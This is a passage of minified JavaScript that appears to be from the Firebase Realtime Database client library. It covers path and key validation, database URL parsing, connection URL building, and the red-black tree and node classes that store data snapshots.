Ke(e){return e.pieceNum_<e.pieces_.length?e.pieces_[e.pieces_.length-1]:null}function Ye(e,t){return void 0===t&&(t=0),e.pieces_.slice(e.pieceNum_+t)}function Ge(e){if(e.pieceNum_>=e.pieces_.length)return null;for(var t=[],n=e.pieceNum_;n<e.pieces_.length-1;n++)t.push(e.pieces_[n]);return new Ue(t,0)}function $e(e,t){for(var n=[],r=e.pieceNum_;r<e.pieces_.length;r++)n.push(e.pieces_[r]);if(t instanceof Ue)for(r=t.pieceNum_;r<t.pieces_.length;r++)n.push(t.pieces_[r]);else for(var i=t.split("/"),r=0;r<i.length;r++)0<i[r].length&&n.push(i[r]);return new Ue(n,0)}function Je(e){return e.pieceNum_>=e.pieces_.length}function Xe(e,t){var n=Ve(e),r=Ve(t);if(null===n)return t;if(n===r)return Xe(ze(e),ze(t));throw new Error("INTERNAL ERROR: innerPath ("+t+") is not within outerPath ("+e+")")}function Ze(e,t){for(var n=Ye(e,0),r=Ye(t,0),i=0;i<n.length&&i<r.length;i++){var o=ke(n[i],r[i]);if(0!==o)return o}return n.length===r.length?0:n.length<r.length?-1:1}function et(e,t){if(He(e)!==He(t))return!1;for(var n=e.pieceNum_,r=t.pieceNum_;n<=e.pieces_.length;n++,r++)if(e.pieces_[n]!==t.pieces_[r])return!1;return!0}function tt(e,t){var n=e.pieceNum_,r=t.pieceNum_;if(He(e)>He(t))return!1;for(;n<e.pieces_.length;){if(e.pieces_[n]!==t.pieces_[r])return!1;++n,++r}return!0}var nt=(Object.defineProperty(rt,"MAX_PATH_DEPTH",{get:function(){return 32},enumerable:!1,configurable:!0}),Object.defineProperty(rt,"MAX_PATH_LENGTH_BYTES",{get:function(){return 768},enumerable:!1,configurable:!0}),rt.prototype.push=function(e){0<this.parts_.length&&(this.byteLength_+=1),this.parts_.push(e),this.byteLength_+=B(e),this.checkValid_()},rt.prototype.pop=function(){var e=this.parts_.pop();this.byteLength_-=B(e),0<this.parts_.length&&--this.byteLength_},rt.prototype.checkValid_=function(){if(this.byteLength_>rt.MAX_PATH_LENGTH_BYTES)throw new Error(this.errorPrefix_+"has a key path longer than "+rt.MAX_PATH_LENGTH_BYTES+" bytes ("+this.byteLength_+").");if(this.parts_.length>rt.MAX_PATH_DEPTH)throw new Error(this.errorPrefix_+"path specified exceeds the maximum depth that can be written ("+rt.MAX_PATH_DEPTH+") or object contains a cycle "+this.toErrorString())},rt.prototype.toErrorString=function(){return 0===this.parts_.length?"":"in property '"+this.parts_.join(".")+"'"},rt);function rt(e,t){this.errorPrefix_=t,this.parts_=Ye(e,0),this.byteLength_=Math.max(1,this.parts_.length);for(var n=0;n<this.parts_.length;n++)this.byteLength_+=B(this.parts_[n]);this.checkValid_()}var it=/(console\.firebase|firebase-console-\w+\.corp|firebase\.corp)\.google\.com/,ot="websocket",st="long_polling",at=(ut.prototype.isCacheableHost=function(){return"s-"===this.internalHost.substr(0,2)},ut.prototype.isCustomHost=function(){return"firebaseio.com"!==this._domain&&"firebaseio-demo.com"!==this._domain},Object.defineProperty(ut.prototype,"host",{get:function(){return this._host},set:function(e){e!==this.internalHost&&(this.internalHost=e,this.isCacheableHost()&&ge.set("host:"+this._host,this.internalHost))},enumerable:!1,configurable:!0}),ut.prototype.toString=function(){var e=this.toURLString();return this.persistenceKey&&(e+="<"+this.persistenceKey+">"),e},ut.prototype.toURLString=function(){var e=this.secure?"https://":"http://",t=this.includeNamespaceInQueryParams?"?ns="+this.namespace:"";return e+this.host+"/"+t},ut);function ut(e,t,n,r,i,o,s){void 0===i&&(i=!1),void 0===o&&(o=""),void 0===s&&(s=!1),this.secure=t,this.namespace=n,this.webSocketOnly=r,this.nodeAdmin=i,this.persistenceKey=o,this.includeNamespaceInQueryParams=s,this._host=e.toLowerCase(),this._domain=this._host.substr(this._host.indexOf(".")+1),this.internalHost=ge.get("host:"+e)||this._host}function lt(e,t,n){var r;if(v("string"==typeof t,"typeof type must == string"),v("object"==typeof n,"typeof params must == object"),t===ot)r=(e.secure?"wss://":"ws://")+e.internalHost+"/.ws?";else{if(t!==st)throw new Error("Unknown connection type: "+t);r=(e.secure?"https://":"http://")+e.internalHost+"/.lp?"}((t=e).host!==t.internalHost||t.isCustomHost()||t.includeNamespaceInQueryParams)&&(n.ns=e.namespace);var i=[];return De(n,function(e,t){i.push(e+"="+t)}),r+i.join("&")}function ht(e){return"string"==typeof e&&0!==e.length&&!Et.test(e)}function ct(e){return"string"==typeof e&&0!==e.length&&!St.test(e)}function pt(e){return null===e||"string"==typeof e||"number"==typeof e&&!pe(e)||e&&"object"==typeof e&&O(e,".sv")}function dt(e,t,n,r,i){i&&void 0===n||It(Q(e,t,i),n,r)}function ft(e,t,n,r,i){if(!i||void 0!==n){var o=Q(e,t,i);if(!n||"object"!=typeof n||Array.isArray(n))throw new Error(o+" must be an object containing the children to replace.");var s=[];De(n,function(e,t){e=new Ue(e);if(It(o,t,$e(r,e)),".priority"===Ke(e)&&!pt(t))throw new Error(o+"contains an invalid value for '"+e.toString()+"', which must be a valid Firebase priority (a string, finite number, server value, or null).");s.push(e)}),function(e,t){for(var n,r=0;r<t.length;r++)for(var i=Ye(n=t[r]),o=0;o<i.length;o++)if((".priority"!==i[o]||o!==i.length-1)&&!ht(i[o]))throw new Error(e+"contains an invalid key ("+i[o]+") in path "+n.toString()+'. Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"');t.sort(Ze);var s=null;for(r=0;r<t.length;r++){if(n=t[r],null!==s&&tt(s,n))throw new Error(e+"contains a path "+s.toString()+" that is ancestor of another path "+n.toString());s=n}}(o,s)}}function _t(e,t,n,r){if(!r||void 0!==n){if(pe(n))throw new Error(Q(e,t,r)+"is "+n.toString()+", but must be a valid Firebase priority (a string, finite number, server value, or null).");if(!pt(n))throw new Error(Q(e,t,r)+"must be a valid Firebase priority (a string, finite number, server value, or null).")}}function yt(e,t,n,r){if(!r||void 0!==n)switch(n){case"value":case"child_added":case"child_removed":case"child_changed":case"child_moved":break;default:throw new Error(Q(e,t,r)+'must be a valid event type = "value", "child_added", "child_removed", "child_changed", or "child_moved".')}}function vt(e,t,n,r){if(!(r&&void 0===n||ht(n)))throw new Error(Q(e,t,r)+'was an invalid key = "'+n+'".  Firebase keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]").')}function gt(e,t,n,r){if(!(r&&void 0===n||ct(n)))throw new Error(Q(e,t,r)+'was an invalid path = "'+n+'". Paths must be non-empty strings and can\'t contain ".", "#", "$", "[", or "]"')}function mt(e,t){if(".info"===Ve(t))throw new Error(e+" failed = Can't modify data under /.info/")}var wt,Ct=function(e,t){var n=bt(e),r=n.namespace;"firebase.com"===n.domain&&Pe(n.host+" is no longer supported. Please use <YOUR FIREBASE>.firebaseio.com instead"),r&&"undefined"!==r||"localhost"===n.domain||Pe("Cannot parse Firebase url. Please use https://<YOUR FIREBASE>.firebaseio.com"),n.secure||"undefined"!=typeof window&&window.location&&window.location.protocol&&-1!==window.location.protocol.indexOf("https:")&&Ne("Insecure Firebase access from a secure page. Please use https in calls to new Firebase().");e="ws"===n.scheme||"wss"===n.scheme;return{repoInfo:new at(n.host,n.secure,r,t,e,"",r!==n.subdomain),path:new Ue(n.pathString)}},bt=function(e){var t,n,r,i="",o="",s="",a="",u="",l=!0,h="https",c=443;return"string"==typeof e&&(0<=(r=e.indexOf("//"))&&(h=e.substring(0,r-1),e=e.substring(r+2)),-1===(t=e.indexOf("/"))&&(t=e.length),-1===(n=e.indexOf("?"))&&(n=e.length),i=e.substring(0,Math.min(t,n)),t<n&&(a=function(e){for(var t="",n=e.split("/"),r=0;r<n.length;r++)if(0<n[r].length){var i=n[r];try{i=decodeURIComponent(i.replace(/\+/g," "))}catch(e){}t+="/"+i}return t}(e.substring(t,n))),n=function(e){var t,n,r={};"?"===e.charAt(0)&&(e=e.substring(1));try{for(var i=_(e.split("&")),o=i.next();!o.done;o=i.next()){var s,a=o.value;0!==a.length&&(2===(s=a.split("=")).length?r[decodeURIComponent(s[0])]=decodeURIComponent(s[1]):Ne("Invalid query segment '"+a+"' in query '"+e+"'"))}}catch(e){t={error:e}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(t)throw t.error}}return r}(e.substring(Math.min(e.length,n))),0<=(r=i.indexOf(":"))?(l="https"===h||"wss"===h,c=parseInt(i.substring(r+1),10)):r=i.length,"localhost"===(r=i.slice(0,r)).toLowerCase()?o="localhost":r.split(".").length<=2?o=r:(r=i.indexOf("."),s=i.substring(0,r).toLowerCase(),o=i.substring(r+1),u=s),"ns"in n&&(u=n.ns)),{host:i,port:c,domain:o,subdomain:s,secure:l,scheme:h,pathString:a,namespace:u}},Et=/[\[\].#$\/\u0000-\u001F\u007F]/,St=/[\[\].#$\u0000-\u001F\u007F]/,Tt=10485760,It=function(n,e,t){var r=t instanceof Ue?new nt(t,n):t;if(void 0===e)throw new Error(n+"contains undefined "+r.toErrorString());if("function"==typeof e)throw new Error(n+"contains a function "+r.toErrorString()+" with contents = "+e.toString());if(pe(e))throw new Error(n+"contains "+e.toString()+" "+r.toErrorString());if("string"==typeof e&&e.length>Tt/3&&B(e)>Tt)throw new Error(n+"contains a string greater than "+Tt+" utf8 bytes "+r.toErrorString()+" ('"+e.substring(0,50)+"...')");if(e&&"object"==typeof e){var i=!1,o=!1;if(De(e,function(e,t){if(".value"===e)i=!0;else if(".priority"!==e&&".sv"!==e&&(o=!0,!ht(e)))throw new Error(n+" contains an invalid key ("+e+") "+r.toErrorString()+'.  Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"');r.push(e),It(n,t,r),r.pop()}),i&&o)throw new Error(n+' contains ".value" child '+r.toErrorString()+" in addition to actual children.")}},Pt=function(e,t,n){var r=n.path.toString();if("string"!=typeof n.repoInfo.host||0===n.repoInfo.host.length||!ht(n.repoInfo.namespace)&&"localhost"!==n.repoInfo.host.split(":")[0]||0!==r.length&&(r=(r=r)&&r.replace(/^\/*\.info(\/|$)/,"/"),!ct(r)))throw new Error(Q(e,t,!1)+'must be a valid firebase URL and the path can\'t contain ".", "#", "$", "[", or "]".')};function Nt(e){return"number"==typeof e?"number:"+Ae(e):"string:"+e}var Rt,xt=function(e){var t;e.isLeafNode()?(t=e.val(),v("string"==typeof t||"number"==typeof t||"object"==typeof t&&O(t,".sv"),"Priority must be a string or number.")):v(e===wt||e.isEmpty(),"priority of unexpected type."),v(e===wt||e.getPriority().isEmpty(),"Priority nodes can't have a priority of their own.")},kt=(Object.defineProperty(Ot,"__childrenNodeConstructor",{get:function(){return Rt},set:function(e){Rt=e},enumerable:!1,configurable:!0}),Ot.prototype.isLeafNode=function(){return!0},Ot.prototype.getPriority=function(){return this.priorityNode_},Ot.prototype.updatePriority=function(e){return new Ot(this.value_,e)},Ot.prototype.getImmediateChild=function(e){return".priority"===e?this.priorityNode_:Ot.__childrenNodeConstructor.EMPTY_NODE},Ot.prototype.getChild=function(e){return Je(e)?this:".priority"===Ve(e)?this.priorityNode_:Ot.__childrenNodeConstructor.EMPTY_NODE},Ot.prototype.hasChild=function(){return!1},Ot.prototype.getPredecessorChildName=function(e,t){return null},Ot.prototype.updateImmediateChild=function(e,t){return".priority"===e?this.updatePriority(t):t.isEmpty()&&".priority"!==e?this:Ot.__childrenNodeConstructor.EMPTY_NODE.updateImmediateChild(e,t).updatePriority(this.priorityNode_)},Ot.prototype.updateChild=function(e,t){var n=Ve(e);return null===n?t:t.isEmpty()&&".priority"!==n?this:(v(".priority"!==n||1===He(e),".priority must be the last token in a path"),this.updateImmediateChild(n,Ot.__childrenNodeConstructor.EMPTY_NODE.updateChild(ze(e),t)))},Ot.prototype.isEmpty=function(){return!1},Ot.prototype.numChildren=function(){return 0},Ot.prototype.forEachChild=function(e,t){return!1},Ot.prototype.val=function(e){return e&&!this.getPriority().isEmpty()?{".value":this.getValue(),".priority":this.getPriority().val()}:this.getValue()},Ot.prototype.hash=function(){var e,t;return null===this.lazyHash_&&(e="",this.priorityNode_.isEmpty()||(e+="priority:"+Nt(this.priorityNode_.val())+":"),e+=(t=typeof this.value_)+":",e+="number"==t?Ae(this.value_):this.value_,this.lazyHash_=le(e)),this.lazyHash_},Ot.prototype.getValue=function(){return this.value_},Ot.prototype.compareTo=function(e){return e===Ot.__childrenNodeConstructor.EMPTY_NODE?1:e instanceof Ot.__childrenNodeConstructor?-1:(v(e.isLeafNode(),"Unknown node type"),this.compareToLeafNode_(e))},Ot.prototype.compareToLeafNode_=function(e){var t=typeof e.value_,n=typeof this.value_,r=Ot.VALUE_TYPE_ORDER.indexOf(t),i=Ot.VALUE_TYPE_ORDER.indexOf(n);return v(0<=r,"Unknown leaf type: "+t),v(0<=i,"Unknown leaf type: "+n),r===i?"object"==n?0:this.value_<e.value_?-1:this.value_===e.value_?0:1:i-r},Ot.prototype.withIndex=function(){return this},Ot.prototype.isIndexed=function(){return!0},Ot.prototype.equals=function(e){return e===this||!!e.isLeafNode()&&(this.value_===e.value_&&this.priorityNode_.equals(e.priorityNode_))},Ot.VALUE_TYPE_ORDER=["object","boolean","number","string"],Ot);function Ot(e,t){void 0===t&&(t=Ot.__childrenNodeConstructor.EMPTY_NODE),this.value_=e,this.priorityNode_=t,this.lazyHash_=null,v(void 0!==this.value_&&null!==this.value_,"LeafNode shouldn't be created with null/undefined value."),xt(this.priorityNode_)}var Dt=(At.prototype.getNext=function(){if(0===this.nodeStack_.length)return null;var e=this.nodeStack_.pop(),t=this.resultGenerator_?this.resultGenerator_(e.key,e.value):{key:e.key,value:e.value};if(this.isReverse_)for(e=e.left;!e.isEmpty();)this.nodeStack_.push(e),e=e.right;else for(e=e.right;!e.isEmpty();)this.nodeStack_.push(e),e=e.left;return t},At.prototype.hasNext=function(){return 0<this.nodeStack_.length},At.prototype.peek=function(){if(0===this.nodeStack_.length)return null;var e=this.nodeStack_[this.nodeStack_.length-1];return this.resultGenerator_?this.resultGenerator_(e.key,e.value):{key:e.key,value:e.value}},At);function At(e,t,n,r,i){void 0===i&&(i=null),this.isReverse_=r,this.resultGenerator_=i,this.nodeStack_=[];for(var o=1;!e.isEmpty();)if(o=t?n(e.key,t):1,r&&(o*=-1),o<0)e=this.isReverse_?e.left:e.right;else{if(0===o){this.nodeStack_.push(e);break}this.nodeStack_.push(e),e=this.isReverse_?e.right:e.left}}var Lt=(Mt.prototype.copy=function(e,t,n,r,i){return new Mt(null!=e?e:this.key,null!=t?t:this.value,null!=n?n:this.color,null!=r?r:this.left,null!=i?i:this.right)},Mt.prototype.count=function(){return this.left.count()+1+this.right.count()},Mt.prototype.isEmpty=function(){return!1},Mt.prototype.inorderTraversal=function(e){return this.left.inorderTraversal(e)||!!e(this.key,this.value)||this.right.inorderTraversal(e)},Mt.prototype.reverseTraversal=function(e){return this.right.reverseTraversal(e)||e(this.key,this.value)||this.left.reverseTraversal(e)},Mt.prototype.min_=function(){return this.left.isEmpty()?this:this.left.min_()},Mt.prototype.minKey=function(){return this.min_().key},Mt.prototype.maxKey=function(){return this.right.isEmpty()?this.key:this.right.maxKey()},Mt.prototype.insert=function(e,t,n){var r=this,i=n(e,r.key);return(r=i<0?r.copy(null,null,null,r.left.insert(e,t,n),null):0===i?r.copy(null,t,null,null,null):r.copy(null,null,null,null,r.right.insert(e,t,n))).fixUp_()},Mt.prototype.removeMin_=function(){if(this.left.isEmpty())return qt.EMPTY_NODE;var e=this;return(e=(e=!e.left.isRed_()&&!e.left.left.isRed_()?e.moveRedLeft_():e).copy(null,null,null,e.left.removeMin_(),null)).fixUp_()},Mt.prototype.remove=function(e,t){var n,r=this;if(t(e,r.key)<0)r=(r=!(r.left.isEmpty()||r.left.isRed_()||r.left.left.isRed_())?r.moveRedLeft_():r).copy(null,null,null,r.left.remove(e,t),null);else{if(0===t(e,(r=!((r=r.left.isRed_()?r.rotateRight_():r).right.isEmpty()||r.right.isRed_()||r.right.left.isRed_())?r.moveRedRight_():r).key)){if(r.right.isEmpty())return qt.EMPTY_NODE;n=r.right.min_(),r=r.copy(n.key,n.value,null,null,r.right.removeMin_())}r=r.copy(null,null,null,null,r.right.remove(e,t))}return r.fixUp_()},Mt.prototype.isRed_=function(){return this.color},Mt.prototype.fixUp_=function(){var e=this;return e=(e=(e=e.right.isRed_()&&!e.left.isRed_()?e.rotateLeft_():e).left.isRed_()&&e.left.left.isRed_()?e.rotateRight_():e).left.isRed_()&&e.right.isRed_()?e.colorFlip_():e},Mt.prototype.moveRedLeft_=function(){var e=this.colorFlip_();return e=e.right.left.isRed_()?(e=(e=e.copy(null,null,null,null,e.right.rotateRight_())).rotateLeft_()).colorFlip_():e},Mt.prototype.moveRedRight_=function(){var e=this.colorFlip_();return e=e.left.left.isRed_()?(e=e.rotateRight_()).colorFlip_():e},Mt.prototype.rotateLeft_=function(){var e=this.copy(null,null,Mt.RED,null,this.right.left);return this.right.copy(null,null,this.color,e,null)},Mt.prototype.rotateRight_=function(){var e=this.copy(null,null,Mt.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,e)},Mt.prototype.colorFlip_=function(){var e=this.left.copy(null,null,!this.left.color,null,null),t=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,e,t)},Mt.prototype.checkMaxDepth_=function(){var e=this.check_();return Math.pow(2,e)<=this.count()+1},Mt.prototype.check_=function(){if(this.isRed_()&&this.left.isRed_())throw new Error("Red node has red child("+this.key+","+this.value+")");if(this.right.isRed_())throw new Error("Right child of ("+this.key+","+this.value+") is red");var e=this.left.check_();if(e!==this.right.check_())throw new Error("Black depths differ");return e+(this.isRed_()?0:1)},Mt.RED=!0,Mt.BLACK=!1,Mt);function Mt(e,t,n,r,i){this.key=e,this.value=t,this.color=null!=n?n:Mt.RED,this.left=null!=r?r:qt.EMPTY_NODE,this.right=null!=i?i:qt.EMPTY_NODE}Ft.prototype.copy=function(e,t,n,r,i){return this},Ft.prototype.insert=function(e,t,n){return new Lt(e,t,null)},Ft.prototype.remove=function(e,t){return this},Ft.prototype.count=function(){return 0},Ft.prototype.isEmpty=function(){return!0},Ft.prototype.inorderTraversal=function(e){return!1},Ft.prototype.reverseTraversal=function(e){return!1},Ft.prototype.minKey=function(){return null},Ft.prototype.maxKey=function(){return null},Ft.prototype.check_=function(){return 0},Ft.prototype.isRed_=function(){return!1},ve=Ft;function Ft(){}var qt=(Wt.prototype.insert=function(e,t){return new Wt(this.comparator_,this.root_.insert(e,t,this.comparator_).copy(null,null,Lt.BLACK,null,null))},Wt.prototype.remove=function(e){return new Wt(this.comparator_,this.root_.remove(e,this.comparator_).copy(null,null,Lt.BLACK,null,null))},Wt.prototype.get=function(e){for(var t,n=this.root_;!n.isEmpty();){if(0===(t=this.comparator_(e,n.key)))return n.value;t<0?n=n.left:0<t&&(n=n.right)}return null},Wt.prototype.getPredecessorKey=function(e){for(var t,n=this.root_,r=null;!n.isEmpty();){if(0===(t=this.comparator_(e,n.key))){if(n.left.isEmpty())return r?r.key:null;for(n=n.left;!n.right.isEmpty();)n=n.right;return n.key}t<0?n=n.left:0<t&&(n=(r=n).right)}throw new Error("Attempted to find predecessor key for a nonexistent key.  What gives?")},Wt.prototype.isEmpty=function(){return this.root_.isEmpty()},Wt.prototype.count=function(){return this.root_.count()},Wt.prototype.minKey=function(){return this.root_.minKey()},Wt.prototype.maxKey=function(){return this.root_.maxKey()},Wt.prototype.inorderTraversal=function(e){return this.root_.inorderTraversal(e)},Wt.prototype.reverseTraversal=function(e){return this.root_.reverseTraversal(e)},Wt.prototype.getIterator=function(e){return new Dt(this.root_,null,this.comparator_,!1,e)},Wt.prototype.getIteratorFrom=function(e,t){return new Dt(this.root_,e,this.comparator_,!1,t)},Wt.prototype.getReverseIteratorFrom=function(e,t){return new Dt(this.root_,e,this.comparator_,!0,t)},Wt.prototype.getReverseIterator=function(e){return new Dt(this.root_,null,this.comparator_,!0,e)},Wt.EMPTY_NODE=new ve,Wt);function Wt(e,t){void 0===t&&(t=Wt.EMPTY_NODE),this.comparator_=e,this.root_=t}var Qt=(Ut.Wrap=function(e,t){return new Ut(e,t)},Ut);function Ut(e,t){this.name=e,this.node=t}var jt,Bt,Vt,$=(Ht.prototype.getCompare=function(){return this.compare.bind(this)},Ht.prototype.indexedValueChanged=function(e,t){e=new Qt(Re,e),t=new Qt(Re,t);return 0!==this.compare(e,t)},Ht.prototype.minPost=function(){return Qt.MIN},Ht);function Ht(){}function zt(){return null!==Vt&&Vt.apply(this,arguments)||this}var Kt,Yt,Gt=new(n(zt,Vt=$),zt.prototype.compare=function(e,t){var n=e.node.getPriority(),r=t.node.getPriority(),r=n.compareTo(r);return 0===r?ke(e.name,t.name):r},zt.prototype.isDefinedOn=function(e){return!e.getPriority().isEmpty()},zt.prototype.indexedValueChanged=function(e,t){return!e.getPriority().equals(t.getPriority())},zt.prototype.minPost=function(){return Qt.MIN},zt.prototype.maxPost=function(){return new Qt(xe,new kt("[PRIORITY-POST]",Bt))},zt.prototype.makePost=function(e,t){e=jt(e);return new Qt(t,new kt("[PRIORITY-POST]",e))},zt.prototype.toString=function(){return".priority"},zt),ve=(n($t,Yt=$),Object.defineProperty($t,"__EMPTY_NODE",{get:function(){return Kt},set:function(e){Kt=e},enumerable:!1,configurable:!0}),$t.prototype.compare=function(e,t){return ke(e.name,t.name)},$t.prototype.isDefinedOn=function(e){throw c("KeyIndex.isDefinedOn not expected to be called.")},$t.prototype.indexedValueChanged=function(e,t){return!1},$t.prototype.minPost=function(){return Qt.MIN},$t.prototype.maxPost=function(){return new Qt(xe,Kt)},$t.prototype.makePost=function(e,t){return v("string"==typeof e,"KeyIndex indexValue must always be a string."),new Qt(e,Kt)},$t.prototype.toString=function(){return".key"},$t);function $t(){return null!==Yt&&Yt.apply(this,arguments)||this}var Jt=new ve,Xt=Math.log(2),Zt=(en.prototype.nextBitIsOne=function(){var e=!(this.bits_&1<<this.current_);return this.current_--,e},en);function en(e){var t;this.count=(t=e+1,parseInt(Math.log(t)/Xt,10)),this.current_=this.count-1;var n,r=(n=this.count,parseInt(Array(n+1).join("1"),2));this.bits_=e+1&r}var tn,nn,rn=function(l,e,h,t){l.sort(e);var c=function(e,t){var n=t-e;if(0==n)return null;if(1==n)return r=l[e],i=h?h(r):r,new Lt(i,r.node,Lt.BLACK,null,null);var n=parseInt(n/2,10)+e,e=c(e,n),t=c(n+1,t),r=l[n],i=h?h(r):r;return new Lt(i,r.node,Lt.BLACK,e,t)},n=function(e){for(var t=null,n=null,i=l.length,r=function(e,t){var n=i-e,r=i;i-=e;e=c(1+n,r),r=l[n],n=h?h(r):r;o(new Lt(n,r.node,t,null,e))},o=function(e){t=t?t.left=e:n=e},s=0;s<e.count;++s){var a=e.nextBitIsOne(),u=Math.pow(2,e.count-(s+1));a?r(u,Lt.BLACK):(r(u,Lt.BLACK),r(u,Lt.RED))}return n}(new Zt(l.length));return new qt(t||e,n)},on={},sn=(Object.defineProperty(an,"Default",{get:function(){return v(Gt,"ChildrenNode.ts has not been loaded"),tn=tn||new an({".priority":on},{".priority":Gt})},enumerable:!1,configurable:!0}),an.prototype.get=function(e){var t=D(this.indexes_,e);if(!t)throw new Error("No index defined for "+e);return t instanceof qt?t:null},an.prototype.hasIndex=function(e){return O(this.indexSet_,e.toString())},an.prototype.addIndex=function(e,t){v(e!==Jt,"KeyIndex always exists and isn't meant to be added to the IndexMap.");for(var n,r=[],i=!1,o=t.getIterator(Qt.Wrap),s=o.getNext();s;)i=i||e.isDefinedOn(s.node),r.push(s),s=o.getNext();n=i?rn(r,e.getCompare()):on;var a=e.toString(),u=l({},this.indexSet_);u[a]=e;t=l({},this.indexes_);return t[a]=n,new an(t,u)},an.prototype.addToIndexes=function(s,a){var u=this;return new an(L(this.indexes_,function(e,t){var n=D(u.indexSet_,t);if(v(n,"Missing index implementation for "+t),e===on){if(n.isDefinedOn(s.node)){for(var r=[],i=a.getIterator(Qt.Wrap),o=i.getNext();o;)o.name!==s.name&&r.push(o),o=i.getNext();return r.push(s),rn(r,n.getCompare())}return on}n=a.get(s.name);return(e=n?e.remove(new Qt(s.name,n)):e).insert(s,s.node)}),this.indexSet_)},an.prototype.removeFromIndexes=function(n,r){return new an(L(this.indexes_,function(e){if(e===on)return e;var t=r.get(n.name);return t?e.remove(new Qt(n.name,t)):e}),this.indexSet_)},an);function an(e,t){this.indexes_=e,this.indexSet_=t}function un(e,t){return ke(e.name,t.name)}function ln(e,t){return ke(e,t)}var hn,cn=(Object.defineProperty(pn,"EMPTY_NODE",{get:function(){return nn=nn||new pn(new qt(ln),null,sn.Default)},enumerable:!1,configurable:!0}),pn.prototype.isLeafNode=function(){return!1},pn.prototype.getPriority=function(){return this.priorityNode_||nn},pn.prototype.updatePriority=function(e){return this.children_.isEmpty()?this:new pn(this.children_,e,this.indexMap_)},pn.prototype.getImmediateChild=function(e){if(".priority"===e)return this.getPriority();e=this.children_.get(e);return null===e?nn:e},pn.prototype.getChild=function(e){var t=Ve(e);return null===t?this:this.getImmediateChild(t).getChild(ze(e))},pn.prototype.hasChild=function(e){return null!==this.children_.get(e)},pn.prototype.updateImmediateChild=function(e,t){if(v(t,"We should always be passing snapshot nodes"),".priority"===e)return this.updatePriority(t);var n=new Qt(e,t),r=void 0,i=void 0,i=t.isEmpty()?(r=this.children_.remove(e),this.indexMap_.removeFromIndexes(n,this.children_)):(r=this.children_.insert(e,t),this.indexMap_.addToIndexes(n,this.children_)),n=r.isEmpty()?nn:this.priorityNode_;return new pn(r,n,i)},pn.prototype.updateChild=function(e,t){var n=Ve(e);if(null===n)return t;v(".priority"!==Ve(e)||1===He(e),".priority must be the last token in a path");t=this.getImmediateChild(n).updateChild(ze(e),t);return this.updateImmediateChild(n,t)},pn.prototype.isEmpty=function(){return this.children_.isEmpty()},pn.prototype.numChildren=function(){return this.children_.count()},pn.prototype.val=function(n){if(this.isEmpty())return null;var r={},i=0,o=0,s=!0;if(this.forEachChild(Gt,function(e,t){r[e]=t.val(n),i++,s&&pn.INTEGER_REGEXP_.test(e)?o=Math.max(o,Number(e)):s=!1}),!n&&s&&o<2*i){var e,t=[];for(e in r)t[e]=r[e];return t}return n&&!this.getPriority().isEmpty()&&(r[".priority"]=this.getPriority().val()),r},pn.prototype.hash=function(){var n;return null===this.lazyHash_&&(n="",this.getPriority().isEmpty()||(n+="priority:"+Nt(this.getPriority().val())+":"),this.forEachChild(Gt,function(e,t){t=t.hash();""!==t&&(n+=":"+e+":"+t)}),this.lazyHash_=""===n?"":le(n)),this.lazyHash_},pn.prototype.getPredecessorChildName=function(e,t,n){n=this.resolveIndex_(n);if(n){t=n.getPredecessorKey(new Qt(e,t));return t?t.name:null}return this.children_.getPredecessorKey(e)},pn.prototype.getFirstChildName=function(e){e=this.resolveIndex_(e);if(e){e=e.minKey();return e&&e.name}return this.children_.minKey()},pn.prototype.getFirstChild=function(e){e=this.getFirstChildName(e);return e?new Qt(e,this.children_.get(e)):null},pn.prototype.getLastChildName=function(e){e=this.resolveIndex_(e);if(e){e=e.maxKey();return e&&e.name}return this.children_.maxKey()},pn.prototype.getLastChild=function(e){e=this.getLastChildName(e);return e?new Qt(e,this.children_.get(e)):null},pn.prototype.forEachChild=function(e,t){e=this.resolveIndex_(e);return e?e.inorderTraversal(function(e){return t(e.name,e.node)}):this.children_.inorderTraversal(t)},pn.prototype.getIterator=function(e){return this.getIteratorFrom(e.minPost(),e)},pn.prototype.getIteratorFrom=function(e,t){var n=this.resolveIndex_(t);if(n)return n.getIteratorFrom(e,function(e){return e});for(var r=this.children_.getIteratorFrom(e.name,Qt.Wrap),i=r.peek();null!=i&&t.compare(i,e)<0;)r.getNext(),i=r.peek();return r},pn.prototype.getReverseIterator=function(e){return this.getReverseIteratorFrom(e.maxPost(),e)},pn.prototype.getReverseIteratorFrom=function(e,t){var n=this.resolveIndex_(t);if(n)return n.getReverseIteratorFrom(e,function(e){return e});for(var r=this.children_.getReverseIteratorFrom(e.name,Qt.Wrap),i=r.peek();null!=i&&0<t.compare(i,e);)r.getNext(),i=r.peek();return r},pn.prototype.compareTo=function(e){return this.isEmpty()?e.isEmpty()?0:-1:e.isLeafNode()||e.isEmpty()?1:e===fn?-1:0},pn.prototype.withIndex=function(e){if(e===Jt||this.indexMap_.hasIndex(e))return this;e=this.indexMap_.addIndex(e,this.children_);return new pn(this.children_,this.priorityNode_,e)},pn.prototype.isIndexed=function(e){return e===Jt||this.indexMap_.hasIndex(e)},pn.prototype.equals=function(e){if(e===this)return!0;if(e.isLeafNode())return!1;if(this.getPriority().equals(e.getPriority())){if(this.children_.count()!==e.children_.count())return!1;for(var t=this.getIterator(Gt),n=e.getIterator(Gt),r=t.getNext(),i=n.getNext();r&&i;){if(r.name!==i.name||!r.node.equals(i.node))return!1;r=t.getNext(),i=n.getNext()}return null===r&&null===i}return!1},pn.prototype.resolveIndex_=function(e){return e===Jt?null:this.indexMap_.get(e.toString())},pn.INTEGER_REGEXP_=/^(0|[1-9]\d*)$/,pn);function pn(e,t,n){this.children_=e,this.priorityNode_=t,this.indexMap_=n,this.lazyHash_=null,this.priorityNode_&&xt(this.priorityNode_),this.children_.isEmpty()&&v(!this.priorityNode_||this.priorityNode_.isEmpty(),"An empty node cannot have a priority")}function dn(){return hn.call(this,new qt(ln),cn.EMPTY_NODE,sn.Default)||this}var fn=new(n(dn,hn=cn),dn.prototype.compareTo=function(e){return e===this?0:1},dn.prototype.equals=function(e){return e===this},dn.prototype.getPriority=function(){return this},dn.prototype.getImmediateChild=function(e){return cn.EMPTY_NODE},dn.prototype.isEmpty=function(){return!1},dn);Object.defineProperties(Qt,{MIN:{value:new Qt(Re,cn.EMPTY_NODE)},MAX:{value:new 